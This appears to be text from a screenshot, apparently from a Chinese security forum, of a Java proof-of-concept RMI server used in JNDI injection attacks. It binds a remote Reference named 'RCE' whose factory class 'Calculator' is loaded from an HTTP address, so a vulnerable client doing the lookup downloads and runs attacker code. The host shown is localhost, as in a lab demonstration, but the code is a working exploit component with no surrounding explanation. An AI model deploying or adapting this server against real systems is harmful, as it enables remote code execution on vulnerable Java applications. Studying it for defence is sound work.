 1 package jndi_rmi_injection;
2
3 import java.rmi.registry.LocateRegistry;
4 import java.rmi.registry.Registry;
5 import javax.naming.Reference;
6 import com.sun.jndi.rmi.registry.ReferenceWrapper;
7
8 public class RMIServer {
9 public static void main(String[] args) throws Exception{
10 Registry registry = LocateRegistry.createRegistry( port: 7778);
11 Reference reference = new Reference( className: "Calculator", factory: "Calculator", factoryLocation: "http://127.0.0.1:8081/");
12 ReferenceWrapper wrapper = new ReferenceWrapper(reference);
13 registry.bind( name: "RCE",wrapper);
14 }
15
16 }
先知社区